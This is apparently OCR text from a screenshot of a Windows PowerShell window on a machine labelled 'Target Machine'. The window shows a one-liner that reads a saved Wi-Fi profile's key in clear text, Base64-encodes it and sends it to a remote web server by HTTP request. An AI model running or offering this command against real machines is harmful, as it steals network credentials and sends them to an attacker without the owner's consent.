 Target Machine
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Teja Swaroop> $res=netsh wlan show profile "Tech Raj Airtel" key=clear;$enc=[Convert]::ToBase64String([Syste
m.Text.Encoding]::Unicode.GetBytes($res));Invoke-WebRequest -Uri http://192.168.1.9/?a=$enc
Type here to search
13
EN
22°C
17:36
12-12-2021
1